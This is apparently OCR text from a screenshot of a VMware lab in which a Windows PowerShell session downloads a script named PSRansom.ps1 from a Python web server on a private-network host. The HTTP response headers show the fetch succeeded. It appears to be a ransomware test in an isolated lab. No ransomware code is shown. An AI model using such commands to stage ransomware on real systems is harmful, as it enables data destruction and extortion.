 WindowsVM - VMware Workstation
File Edit View VM Tabs Help
Library
Home WindowsVM Ubuntu 64-bit
Type here to s...
My Computer
WindowsVM
Ubuntu 64-bit
Administrator: Windows PowerShell
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Scripts> wget http://192.168.220.131:8080/PSRansom.ps1
StatusCode : 200
StatusDescription : OK
Content : {239, 187, 191, 35...}
RawContent : HTTP/1.0 200 OK
Content-Length: 17749
Content-Type: application/octet-stream
Date: Sun, 20 Oct 2024 17:38:42 GMT
Last-Modified: Sun, 20 Oct 2024 16:36:56 GMT
Server: SimpleHTTP/0.6 Python/3.10.12...
Headers : {[Content-Length, 17749], [Content-Type, application/octet-stream], [Date, Sun, 20 Oct 2024
17:38:42 GMT], [Last-Modified, Sun, 20 Oct 2024 16:36:56 GMT]...}
RawContentLength : 17749